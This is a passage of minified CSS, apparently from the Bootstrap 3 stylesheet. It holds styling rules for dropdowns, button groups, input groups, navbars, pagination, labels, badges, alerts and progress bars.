false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:3;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 